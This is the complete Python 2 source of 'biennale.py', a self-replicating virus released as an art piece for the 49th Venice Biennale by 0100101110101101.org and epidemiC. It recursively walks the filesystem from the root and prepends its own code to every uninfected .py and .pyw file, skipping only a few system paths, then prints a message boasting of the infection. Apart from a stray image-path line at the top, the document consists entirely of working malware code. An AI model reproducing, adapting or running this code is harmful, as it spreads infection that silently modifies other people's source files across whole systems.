 # biennale.py ________________ go         to _____ 49th Biennale di Venezia
# HTTP://WWW.0100101110101101.ORG __ + __ [epidemiC] http://www.epidemic.ws
from dircache import *
from string import *
import os, sys
from stat import *

def fornicate(guest):
    try:
        soul = open(guest, "r")
        body = soul.read()
        soul.close()
        if find(body, "[epidemiC]") == -1:
            soul = open(guest, "w")
            soul.write(mybody + "\n\n" + body)
            soul.close()
    except IOError: pass

def chat(party, guest):
    if split(guest, ".")[-1] in ("py", "pyw"):
        fornicate(party + guest)

def join(party):
    try:
        if not S_ISLNK(os.stat(party)[ST_MODE]):
            guestbook = listdir(party)
            if party != "/": party = party + "/"
            if not lower(party) in wank and not "__init__.py" in guestbook:
                for guest in guestbook:
                    chat(party, guest)
                    join(party + guest)
    except OSError: pass

if __name__ == '__main__':
        mysoul = open(sys.argv[0])
        mybody = mysoul.read()
        mybody = mybody[:find(mybody, "#"*3) + 3]
        mysoul.close()
        blacklist = replace(split(sys.exec_prefix,":")[-1], "\\", "/")
        if blacklist[-1] != "/": blacklist = blacklist + "/"
        wank = [lower(blacklist), "/proc/", "/dev/"]
        join("/")
        print ">      This file was contaminated by biennale.py, the world slowest virus."
        print "Either Linux or Windows, biennale.py is definetely the first Python virus."
        print "[epidemiC] http://www.epidemic.ws __ + __ HTTP://WWW.0100101110101101.ORG "
        print "> ____________________ 49th Biennale di Venezia ____________________ <"
###